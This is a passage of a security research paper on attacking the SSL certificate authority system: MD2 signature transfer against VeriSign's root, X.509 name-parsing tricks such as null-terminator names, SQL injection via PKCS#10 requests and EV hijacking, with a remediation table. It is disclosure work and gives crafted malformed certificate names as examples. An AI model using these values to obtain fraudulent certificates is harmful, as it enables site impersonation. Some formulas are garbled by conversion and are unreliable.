attacks might also be possible against SANs (Subject Alternative Names), but since this has always been intended as a multiple-name container, we expect or at least hope all parsers for it follow the "All-Inclusive" rule.

- b) **Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.** In ASN.1 BER, OID's are represented via numbers in Base 128. 2.5.4.3 is the "number" for Common Name. 2.5.4.2^64+3 is not, and neither is 2.5.4.0003. Most API's recognize that. Internet Explorer's CryptoAPI does not, however, and allows both 2.5.4.0003 and 2^64+3 to wrap over to 3. Because most of an X.509 Name cannot be authenticated by a CA, they must ignore OIDs they don't recognize. So the CA passes both  $2.5.4.0003 = \frac{www.bank.com}{s}$ and  $2.5.4.2^64.3 = \frac{www.bank.com}{www.bank.com}$ , while IE sees CN=www.bank.com.
- c) **Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.** Consider the name www.bank.com\00.badguy.com. A validator for the Second Level Domain would see "badguy.com" and issue a WHOIS request for that. However, both IE's CryptoAPI and Firefox's NSS will terminate their value parsing at the null, both seeing and validating a certificate for [www.bank.com.](http://www.bank.com/) This is especially problematic for NSS, which will accept a certificate for \*\00.badguy.com as being valid for all possible names, i.e. \*.
- d) **OpenSSL's default "compat" mode for dumping X.509 Subject Names is vulnerable to injection attacks.** Independent of special API's, OpenSSL has three obvious points at which a CA can acquire the X.509 Subject Name for validation: Before signing, by dumping the text of the PKCS#10 Certificate Request, during signing, by analyzing the output of the signing command line, and after signing, by dumping the text of the generated certificate. All three are vulnerable to the First/All Inclusive/Last attack described earlier. During signing, the output becomes "subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com", spuriously implying a CN of [www.badguy.com](http://www.badguy.com/) is present in the generated certificate. In fact, CN is listed as such because the value on O is "Badguy Inc/CN=www.badguy.com". Similar text/ASN.1 confusion happens before and after signing – the dumped line is actually escaped out to "O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com". It is possible to defend against injection attacks during request or certificate dumping by using any of the (non-default) escaping nameopts, such as RFC2233, oneline, or multiline. Note that it might be worth updating to a new version of OpenSSL, since existing versions have an annoying but ultimately non-exploitable read AV when filtering malicious multibyte strings.
- 3) **PKCS#10-Tunneled SQL Injection: Certificate Authorities Inserting PKCS#10 Subject Names Into A Database May Not Be Employing Comprehensive String Validation, Allowing SQL Injection Attacks.** As mentioned earlier, ASN.1 allows many string types, with BMPString (UTF-16, supposedly minus certain characters) and UTF8String being the most flexible, but UniversalString also being worthy of analysis. The issue here is that the encoding and attacker vector is obscure, and strings from it may be getting injected into backend CA databases without sufficient validation. SQL Injection into a Certification Authority's database backend would be distinctly problematic, due to the special trust this particular data store has to the rest of the Internet.
- 4) **PKCS#10-Tunneled ASN.1 Attacks: Certificate Authorities Exposing PKCS#10 Receiver May Be Exposing Unhardened ASN.1 BER Listeners.** ASN.1 BER is tricky to parse, with many, *many* possibilities for consistent and predictably exploitable attack surfaces. The PROTOS project found a large number of vulnerabilities, via the SNMP consumer, but it is possible that some of the ASN.1 BER parsers found in commercial CA implementations were not covered in the 2002 PROTOS lockdown and thus are still vulnerable.
- 5) **Generic SSL Client Authentication Bypass: Certification Chain Compromise May Allow Client Authentication Requirements To Be Bypassed**. The MD2 attacks in this paper may have larger implications in certain deployments. An attacker with the ability to directly issue certificates – rather than just the ability to get an arbitrary X.509 Subject Namepast a validator – gets access to the "Client Authentication" EKU (Extended Key Usage) attribute that controls whether a certificate allows for authenticating a client to a server. Since Root CA's do not normally issue certificates with "Client Authentication" set, some systems may not test for what would happen if such a certificate arrived. This may create a generic authentication bypass in some systems. A similar bypass may be extended from Stevens and Sotirov's MD5 collisions, in situations where the Client Authentication EKU (which is not present in the root certificate they attacked) is insufficiently validated.

6) **EV Hijack: "Extended Validation" Certificate Programs Offer No Defense Against An Attacker With A "Low Assurance" Certificate, As Per The Work Of Adam Barth and Collin Jackson.** EV certs were apparently designed to address phishing attacks where a bank at [https://www.bankoffoo.com](https://www.bankoffoo.com/) is suffering attacks from people who have registered [www.bank-of-foo.com](http://www.bank-of-foo.com/) or [www.bankofoo.com.](http://www.bankofoo.com/) It was specifically *not* designed to deal with the case where an attacker actually has a certificate, even a low assurance certificate, for [www.bankoffoo.com,](http://www.bankoffoo.com/) *and* the attacker has a DNS or other route manipulation attack akin to the Summer 2008 DNS Cache Poisoning attacks. Adam Barth and Collin Jackson have shown that browsers do not enforce a scripting barrier between [https://www.bankoffoo.com](https://www.bankoffoo.com/) (EV certified) and [https://www.bankoffoo.com](https://www.bankoffoo.com/) (Low Assurance certified). So all an attacker needs to do is proxy enough of an SSL session to get the main HTML of a page loaded in EV (thus causing the green bar), then he can kill the TCP session. After that, the attacker can host whatever script he wants from the Low Assurance cert, and that script will inevitably be merged with the real site with no negative impact on the EV experience.

# Remediation Summary:

A future version of this paper will include a full measure of who needs to address which issues. This problem is unfortunately smeared across browser manufacturers, cryptographic API maintainers, and certificate authorities (this includes their resellers). For a quick summary, however:

|                                     | <b>Browser</b><br><b>Manufacturers</b>                   | Cryptographic API<br>Manufacturers                            | <b>Certificate Authorities</b>                                                                    |
|-------------------------------------|----------------------------------------------------------|---------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| 1: MD2RSA                           | Possibly, to support<br>Cryptographic API<br>changes     | Yes, to change<br>validation rules                            | Yes, to agree to<br>resolution plan                                                               |
| 2a: Multiple Common<br><b>Names</b> | Possibly, to<br>determine policy and<br>measure exposure | Yes                                                           | Possibly, to<br>determine policy and<br>measure exposure                                          |
| 2b: Inefficient ASN.1<br>Bypass     | Possibly, to<br>determine policy and<br>measure exposure | Yes                                                           | Possibly, to<br>determine policy and<br>measure exposure                                          |
| 2c: Null terminator<br>bypass       | Possibly, to<br>determine policy and<br>measure exposure | Yes                                                           | Possibly, to<br>determine policy and<br>measure exposure                                          |
| 2d: OpenSSL<br>"compat" bypass      | No                                                       | Yes, definitely for<br>SSL, possibly for<br>others            | Yes, to determine if<br>commercial CA<br>implementations<br>have similar string<br>parsing layers |
| 3: PKCS#10 SQL<br>Injection         | <b>No</b>                                                | Possibly, to add<br>support for filtering at<br>the API layer | Yes                                                                                               || 4: PKCS#10 ASN.1<br>Exploitation       | No for the major<br>browsers, since<br>presumably they've<br>already had to lock<br>down their ASN.1<br>engine. | Possibly, to make<br>sure that PKCS#10 is<br>being parsed with a<br>post-PROTOS<br>hardened library                                   | Possibly, to make<br>sure that PKCS#10 is<br>being parsed with a<br>post-PROTOS<br>hardened library                                         |
|----------------------------------------|-----------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|
| 5. Client Certificate<br><b>Bypass</b> | No.                                                                                                             | Yes, to potential<br>control the list of<br>certificates that a<br>web server will insert<br>into the CTL<br>(Certificate Trust List) | <b>No</b>                                                                                                                                   |
| 6. EV bypass                           | Yes, to manage PR /<br>Understanding<br>around the purpose<br>of EV                                             | No.                                                                                                                                   | Possibly, to manage<br>PR, and to perhaps<br>create a "blacklist" of<br>EV certified names<br>that CA's will not<br>issue a certificate for |

# Background:

SSL is arguably the Internet's most popular technology for encrypting reliable data flows from one endpoint to another. Any URL that begins with HTTPS, and results in a small yellow lock showing up in the browser, is using SSL to secure its link. But encryption without authentication is worthless: One can easily end up encrypting information with the key of an attacker! Authentication is managed in SSL via *certificates* – assertions of identity that are cryptographically signed by mutually trusted third parties known as Certificate Authorities, or CA's. VeriSign is probably the Internet's most well known CA, but there are many others – over 200, by some counts. A rough summary of how the CA system works for SSL/HTTPS is as follows:

- 1) Alice acquires a DNS name for a website, [http://www.alice.com.](http://www.alice.com/) She would like to receive encrypted traffic.
- 2) She generates a public and private key, which allows the world to encrypt traffic to her, but allows only she to decrypt it. Unfortunately, anyone could generate a keypair – she has to convince people to use *her* keys, and nobody elses. So she approaches a Certification Authority.
- 3) She sends a CA a request formatted via the PKCS#10 standard, which uses ASN.1 BER encoding to represent a request to link one RSA public key to what's known as an X.509 Name. There are many possible elements that can be part of an X.509 Name – City, State, Organization, Organizational Unit, and so on. But the only element a CA can validate is the CN, or "Common Name". The CN contains the name of the website being secured – [www.alice.com](http://www.alice.com/) – and is what the browser uses to make sure the owner of [www.alice.com](http://www.alice.com/) cannot impersonate [www.bank.com.](http://www.bank.com/)
- 4) The CA validates, through some procedure, that Alice is a legitimate representative for [www.alice.com.](http://www.alice.com/) This is most commonly done by looking up the administrative and technical contacts for alice.com in the WHOIS database, and sending them an email asking if it's OK to issue a certificate to this "Alice" character. Another mechanism, however, involves creating an HTTPS link to the IP address registered in DNS, and checking for content at a given URL.
- 5) Once the CA is satisfied that Alice is allowed to bind her cryptographic keypair to the X.509 Name being requested, it builds a certificate asserting such, creates a hash (a sort of short summary fingerprint) of that certificate, and signs that hash with the private keyfrom its *own* certificate – a CA certificate, trusted by clients to mark other certificates as valid.

- 6) Alice then hosts an SSL server, advertising that she can decrypt traffic encrypted to the public key in the certificate issued by the CA.
- 7) Bob, or any other client, resolves the IP address for [www.alice.com,](http://www.alice.com/) and sets up an SSL connection to it. Bob authenticates the SSL connection with the public key claimed by Alice's server, and authenticates that public key because it is contained within a certificate that *chains back* to a certificate he already has. Ultimately, there is a set of certificates that is installed with every major browser, and if it can be shown that a given cert is trusted by these CA certificates, then encryption will proceed against the public key inside and the client will emit whatever trusted user interface it is configured to.

2008 was not a good year for the Certification Authority system. Mike Zusman of Intrepidus Research was able to bypass WHOIS validation at Comodo by claiming his desired certificate was only going to be used "for internal servers only". His desired certificate was for [https://www.live.com,](https://www.live.com/) Microsoft's search engine. A rather more embarrassing failure was disclosed by the CA Startcom, where they discovered a competing CA that simply skipped Step 4 entirely – in Startcom's words, "no questions asked - no verification checks done - no control validation - no subscriber agreement presented, nothing." Unfortunately, Zusman had found a similar (though presently undisclosed) attack that worked against Startcom's systems as well, presumably through their web interface.

Beyond these implementation flaws, the basic design of CA validation via both WHOIS email and HTTPS-via-IP-in-DNS was exposed as faulty in the Summer 2008 DNS Cache Poisoning attacks discussed by Dan Kaminsky (one of the authors of this paper). If DNS is compromised at the CA, both the email and the HTTPS connection can easily be subverted. While DNS has been remediated at all known CA's, other route manipulation mechanisms such as Pilosof's BGP attacks create some continuing exposure (though the BGP stream is small enough, and logged enough, for firms such as Renesys to know immediately if such an attack took place).

Of course, the most well known attack against CA's in some time occurred in December 2008, with Stevens and Sotirov's applied work against CA's that still used MD5 as their hash algorithm in Step 5, above. MD5 had been known to be insecure since at least 1996, with a regular stream of findings against the algorithm, punctuated in particular by Xiaoyun Wang's generation of MD5 collisions in 2004 and Stevens, Lenstra, and Weger's extension of Wang's attacks to chosen prefix attacks in 2007. Stevens and Sotirov extended the 2007 research by applying it to the realworld Certification Authority system (very roughly) as follows:

1) They generated a certificate claiming not to be themselves, as a CA might issue, but instead an *Intermediate Certificate* trusted in and of itself to sign other certificates. Of course, not actually being Certificate Authorities, their generated certificate needed a signature from a trusted root certificate.

2) They found a CA, RapidSSL, that both used the MD5 signing algorithm against its trusted root certificate *and* generated predictable certificates with nothing unexpected in either the Serial Number or Signing/Expiration time fields, thus ensuring that which was MD5'd, could be known in advance.

3) They gave the CA a PKCS#10 request which would force it to generate an innocent certificate that nonetheless had the same MD5 hash as the certificate they generated in Step 1. Since the hash was the same, the signature generated across that hash could be transferred from the innocent certificate, synthesized by the CA and issuing no special powers, to the certificate generated by Stevens and Sotirov, which could issue certificates for [https://www.bank.com.](https://www.bank.com/)

Luckily, there were very few CAs remaining using MD5, and the immediate risk from the new attack was mitigated by those CA's switching to SHA-1. But there are other attacks along these lines, and we will go into those attacks now.Attack #1: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate

As late as March of 1998, VeriSign, possibly the world's most popular Certification Authority, was still issuing certificates using a predecessor of MD5, the MD2 algorithm. According to Peter Guttman's X.509 style guide:

 VeriSign were, as of March 1998, still issuing certificates with an MD2 hash, despite the fact that this algorithm has been deprecated for some time. This may be because they have hardware (BBN SafeKeypers) which can only generate the older type of hash.

RFC 2313 offers the following defense of VeriSign, however – historically, in the choice between MD2, MD4, and MD5, MD2 offered the highest security level at the expense of speed:

 MD2, the slowest of the three, has the most conservative design. No attacks on MD2 have been published.

Time has passed, however, and the state of the art in cryptography has advanced. One decade later, Soren S. Thomsen released a paper, "An improved preimage attack on MD2", showing that a *preimage* attack was possible against the MD2 algorithm. Preimage attacks allow an attacker who possesses a hash, to synthesize a byte stream that sums to that hash. The work effort in Thomsen's attack is  $2^2$ 73 – outside the bounds of trivial computation – but given that its predecessor attack was on the order of 2^97, this can be considered one mathematical advance away from at least a distributed computation work effort.

The obvious question, however, is why would it matter if MD2 fell? Nobody has been signing certificates with MD2RSA for at least a decade. Ah, but there is a problem. The primary root certificate for VeriSign – trusted by all browsers, and required to validate certificates from sites as important as [https://www.amazon.com](https://www.amazon.com/) – is itself signed with MD2RSA:

\$ openssl x509 -in VeriSign.cer -inform der -text Certificate: Data: Version: 1 (0x0) Serial Number: 70:ba:e4:1d:10:d9:29:34:b6:38:ca:7b:03:cc:ba:bf Signature Algorithm: md2WithRSAEncryption Issuer: C=US, O=VeriSign, Inc., OU=Class 3 Public Primary Certification Authority Validity Not Before: Jan 29 00:00:00 1996 GMT Not After : Aug 1 23:59:59 2028 GMT Subject: C=US, O=VeriSign, Inc., OU=Class 3 Public Primary Certification Authority Subject Public Key Info: Public Key Algorithm: rsaEncryption RSA Public Key: (1024 bit) Modulus (1024 bit): … Exponent: 65537 (0x10001) Signature Algorithm: md2WithRSAEncryption

…

